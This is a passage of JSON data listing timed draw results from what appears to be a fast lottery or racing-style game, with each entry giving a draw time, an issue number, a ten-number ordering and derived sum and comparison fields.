12:48:03","preDrawIssue":33889079,"preDrawCode":"07,10,08,01,09,05,02,03,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:46:48","preDrawIssue":33889078,"preDrawCode":"07,10,02,06,05,04,03,08,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:45:33","preDrawIssue":33889077,"preDrawCode":"02,04,05,09,01,08,10,03,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:44:18","preDrawIssue":33889076,"preDrawCode":"03,09,10,01,02,08,06,04,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:43:03","preDrawIssue":33889075,"preDrawCode":"08,04,07,01,06,02,05,03,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:41:48","preDrawIssue":33889074,"preDrawCode":"03,07,10,04,02,05,08,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:40:33","preDrawIssue":33889073,"preDrawCode":"04,02,10,01,07,03,06,08,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:39:18","preDrawIssue":33889072,"preDrawCode":"05,09,03,01,04,07,06,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:38:03","preDrawIssue":33889071,"preDrawCode":"01,04,02,03,09,07,05,08,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:36:48","preDrawIssue":33889070,"preDrawCode":"03,04,10,08,06,09,07,01,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:35:33","preDrawIssue":33889069,"preDrawCode":"04,07,09,06,08,01,02,03,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:34:18","preDrawIssue":33889068,"preDrawCode":"01,03,06,02,10,07,08,04,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:33:03","preDrawIssue":33889067,"preDrawCode":"07,05,10,06,02,01,03,09,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:31:48","preDrawIssue":33889066,"preDrawCode":"10,06,05,09,02,03,01,08,04,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:30:33","preDrawIssue":33889065,"preDrawCode":"02,04,06,09,08,03,05,10,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:29:18","preDrawIssue":33889064,"preDrawCode":"04,08,03,05,06,02,01,09,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:28:03","preDrawIssue":33889063,"preDrawCode":"04,09,05,07,08,10,03,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:26:48","preDrawIssue":33889062,"preDrawCode":"05,07,02,06,10,01,03,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:25:33","preDrawIssue":33889061,"preDrawCode":"07,10,04,03,08,09,06,01,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:24:18","preDrawIssue":33889060,"preDrawCode":"06,04,01,08,07,02,09,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:23:03","preDrawIssue":33889059,"preDrawCode":"03,02,01,05,06,08,07,10,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:21:48","preDrawIssue":33889058,"preDrawCode":"01,03,08,02,05,10,06,07,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:20:33","preDrawIssue":33889057,"preDrawCode":"07,03,10,08,02,09,05,01,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:19:18","preDrawIssue":33889056,"preDrawCode":"07,06,08,03,05,09,10,01,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:18:03","preDrawIssue":33889055,"preDrawCode":"08,03,09,04,07,02,01,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:16:48","preDrawIssue":33889054,"preDrawCode":"03,08,10,06,09,07,01,02,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:15:33","preDrawIssue":33889053,"preDrawCode":"09,01,02,05,06,03,10,07,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:14:18","preDrawIssue":33889052,"preDrawCode":"03,08,05,06,09,10,07,02,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:13:03","preDrawIssue":33889051,"preDrawCode":"09,05,03,08,02,06,01,04,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:11:48","preDrawIssue":33889050,"preDrawCode":"07,10,01,02,05,08,06,03,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:10:33","preDrawIssue":33889049,"preDrawCode":"07,10,03,09,04,02,06,05,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:09:18","preDrawIssue":33889048,"preDrawCode":"02,09,05,10,06,04,08,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:08:03","preDrawIssue":33889047,"preDrawCode":"07,06,10,04,03,02,01,08,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:06:48","preDrawIssue":33889046,"preDrawCode":"06,05,03,01,10,08,02,07,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:05:33","preDrawIssue":33889045,"preDrawCode":"01,03,07,02,09,10,05,04,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:04:18","preDrawIssue":33889044,"preDrawCode":"04,10,05,08,03,06,09,01,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:03:03","preDrawIssue":33889043,"preDrawCode":"06,02,04,03,07,01,10,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:01:48","preDrawIssue":33889042,"preDrawCode":"03,04,05,06,10,08,07,09,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:00:33","preDrawIssue":33889041,"preDrawCode":"03,07,06,02,05,10,04,01,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:59:18","preDrawIssue":33889040,"preDrawCode":"09,07,08,06,01,05,02,04,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:58:03","preDrawIssue":33889039,"preDrawCode":"04,02,01,10,06,09,03,07,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:56:48","preDrawIssue":33889038,"preDrawCode":"05,07,02,08,06,01,04,09,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:55:33","preDrawIssue":33889037,"preDrawCode":"05,08,02,10,09,06,04,01,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:54:18","preDrawIssue":33889036,"preDrawCode":"05,02,08,07,10,01,06,03,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:53:03","preDrawIssue":33889035,"preDrawCode":"02,09,05,03,07,10,04,08,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:51:48","preDrawIssue":33889034,"preDrawCode":"04,03,09,06,05,02,10,01,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:50:33","preDrawIssue":33889033,"preDrawCode":"02,09,10,05,07,01,04,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:49:18","preDrawIssue":33889032,"preDrawCode":"05,10,07,01,06,04,08,03,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:48:03","preDrawIssue":33889031,"preDrawCode":"01,08,04,05,10,07,02,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:46:48","preDrawIssue":33889030,"preDrawCode":"03,02,08,04,06,10,09,01,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:45:33","preDrawIssue":33889029,"preDrawCode":"01,03,02,05,04,08,09,07,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:44:18","preDrawIssue":33889028,"preDrawCode":"08,06,01,04,03,07,10,05,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:43:03","preDrawIssue":33889027,"preDrawCode":"03,10,08,04,09,01,05,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:41:48","preDrawIssue":33889026,"preDrawCode":"04,08,06,05,01,09,03,10,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:40:33","preDrawIssue":33889025,"preDrawCode":"08,05,07,04,02,09,03,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:39:18","preDrawIssue":33889024,"preDrawCode":"06,03,10,01,08,02,07,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:38:03","preDrawIssue":33889023,"preDrawCode":"04,10,03,02,08,07,09,06,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:36:48","preDrawIssue":33889022,"preDrawCode":"09,05,10,06,01,04,08,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:35:33","preDrawIssue":33889021,"preDrawCode":"08,06,03,09,10,04,01,07,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:34:18","preDrawIssue":33889020,"preDrawCode":"05,08,09,01,07,03,02,06,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:33:03","preDrawIssue":33889019,"preDrawCode":"05,01,06,08,03,02,04,07,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:31:48","preDrawIssue":33889018,"preDrawCode":"03,05,02,07,06,10,09,08,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:30:33","preDrawIssue":33889017,"preDrawCode":"07,06,03,09,02,05,04,10,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:29:18","preDrawIssue":33889016,"preDrawCode":"01,03,06,04,08,02,05,09,10,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:28:03","preDrawIssue":33889015,"preDrawCode":"06,05,07,02,04,08,01,03,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:26:48","preDrawIssue":33889014,"preDrawCode":"10,01,09,07,06,03,05,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:25:33","preDrawIssue":33889013,"preDrawCode":"09,08,02,07,03,06,04,05,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:24:18","preDrawIssue":33889012,"preDrawCode":"01,04,08,06,10,05,09,03,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:23:03","preDrawIssue":33889011,"preDrawCode":"07,05,06,09,08,01,04,03,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:21:48","preDrawIssue":33889010,"preDrawCode":"09,01,04,03,05,07,08,02,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:20:33","preDrawIssue":33889009,"preDrawCode":"03,02,04,06,10,01,09,05,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:19:18","preDrawIssue":33889008,"preDrawCode":"01,10,04,06,09,02,08,03,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:18:03","preDrawIssue":33889007,"preDrawCode":"01,10,06,05,02,08,07,09,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:16:48","preDrawIssue":33889006,"preDrawCode":"07,05,06,10,09,08,01,03,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:15:33","preDrawIssue":33889005,"preDrawCode":"06,01,03,09,02,04,07,10,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:14:18","preDrawIssue":33889004,"preDrawCode":"02,08,04,06,03,01,05,07,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:13:03","preDrawIssue":33889003,"preDrawCode":"09,07,05,08,03,10,02,01,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:11:48","preDrawIssue":33889002,"preDrawCode":"03,05,06,08,02,10,04,07,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:10:33","preDrawIssue":33889001,"preDrawCode":"10,05,07,03,04,08,02,06,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:09:18","preDrawIssue":33889000,"preDrawCode":"10,03,07,02,09,08,05,06,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 11:08:03","preDrawIssue":33888999,"preDrawCode":"01,08,03,09,04,07,10,06,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:06:48","preDrawIssue":33888998,"preDrawCode":"05,09,10,02,01,08,03,06,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:05:33","preDrawIssue":33888997,"preDrawCode":"05,07,03,09,08,10,01,06,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:04:18","preDrawIssue":33888996,"preDrawCode":"04,10,03,02,05,07,08,01,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:03:03","preDrawIssue":33888995,"preDrawCode":"07,03,08,09,01,05,06,10,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:01:48","preDrawIssue":33888994,"preDrawCode":"10,09,03,01,06,08,07,02,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 11:00:33","preDrawIssue":33888993,"preDrawCode":"01,03,08,07,09,06,10,04,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:59:18","preDrawIssue":33888992,"preDrawCode":"08,01,02,05,04,06,07,03,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:58:03","preDrawIssue":33888991,"preDrawCode":"06,10,08,04,02,07,05,03,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:56:48","preDrawIssue":33888990,"preDrawCode":"09,02,10,07,04,03,01,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:55:33","preDrawIssue":33888989,"preDrawCode":"06,02,09,05,08,07,04,03,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:54:18","preDrawIssue":33888988,"preDrawCode":"08,09,01,05,07,06,02,10,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:53:03","preDrawIssue":33888987,"preDrawCode":"09,02,10,08,03,07,04,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:51:48","preDrawIssue":33888986,"preDrawCode":"05,03,01,04,09,06,02,08,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:50:33","preDrawIssue":33888985,"preDrawCode":"10,01,07,05,02,03,06,04,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:49:18","preDrawIssue":33888984,"preDrawCode":"03,09,08,07,04,01,06,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:48:03","preDrawIssue":33888983,"preDrawCode":"04,09,03,01,08,05,06,10,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:46:48","preDrawIssue":33888982,"preDrawCode":"01,09,05,02,04,08,03,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:45:33","preDrawIssue":33888981,"preDrawCode":"03,08,07,02,10,05,09,06,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:44:18","preDrawIssue":33888980,"preDrawCode":"05,04,07,02,09,10,03,01,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:43:03","preDrawIssue":33888979,"preDrawCode":"06,02,04,03,08,09,05,07,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:41:48","preDrawIssue":33888978,"preDrawCode":"05,01,04,08,06,03,10,09,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:40:33","preDrawIssue":33888977,"preDrawCode":"03,04,08,09,05,06,07,10,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 